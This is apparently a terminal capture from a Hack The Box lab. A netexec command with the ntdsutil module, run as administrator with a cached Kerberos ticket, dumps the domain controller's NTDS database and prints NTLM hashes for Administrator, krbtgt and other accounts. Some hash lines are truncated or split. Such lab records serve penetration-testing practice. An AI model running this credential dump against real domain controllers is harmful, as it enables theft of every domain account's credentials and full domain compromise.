 kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Outdated/loot 🐍 v3.12.6  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 15:48:42 zsh ❯ netexec smb $box -u administrator --use-kcache -M ntdsutil
SMB 10.129.251.92 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:outdated.htb) (sig
ning:True) (SMBv1:False)
SMB 10.129.251.92 445 DC [+] outdated.htb\administrator from ccache (Compromised!)
SMB 10.129.251.92 445 DC [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.
SMB 10.129.251.92 445 DC [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.
NTDSUTIL 10.129.251.92 445 DC [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\172874453
NTDSUTIL 10.129.251.92 445 DC Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.251.92 445 DC [+] NTDS.dit dumped to C:\Windows\Temp\172874453
NTDSUTIL 10.129.251.92 445 DC [*] Copying NTDS dump to /tmp/tmpv0dzli1h
NTDSUTIL 10.129.251.92 445 DC [*] NTDS dump copied to /tmp/tmpv0dzli1h
NTDSUTIL 10.129.251.92 445 DC [+] Deleted C:\Windows\Temp\172874453 remote dump directory
NTDSUTIL 10.129.251.92 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.251.92 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:716f 8c
b6:::
NTDSUTIL 10.129.251.92 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe
NTDSUTIL 10.129.251.92 445 DC DC$:1002:aad3b435b51404eeaad3b435b51404ee:f6723f71
NTDSUTIL 10.129.251.92 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a300e4
NTDSUTIL 10.129.251.92 445 DC CLIENT$:1105:aad3b435b51404eeaad3b435b51404ee:5dbf
NTDSUTIL 10.129.251.92 445 DC outdated.htb\btables:1106:aad3b435b51404eeaad3b435
e9110ed6e7:::
NTDSUTIL 10.129.251.92 445 DC outdated.htb\sflowers:1108:aad3b435b51404eeaad3b435b51404ee:1fc
bb2bda14db5:::
NTDSUTIL 10.129.251.92 445 DC [+] Dumped 7 NTDS hashes to /home/kali/.nxc/logs/DC_10.129.251.92_2024-10-12_1548
53.ntds of which 5 were added to the database
NTDSUTIL 10.129.251.92 445 DC [*] To extract only enabled accounts from the output file, run the following comm
and:
NTDSUTIL 10.129.251.92 445 DC [*] grep -iv disabled /home/kali/.nxc/logs/DC_10.129.251.92_2024-10-12_154853.ntd
s | cut -d ':' -f1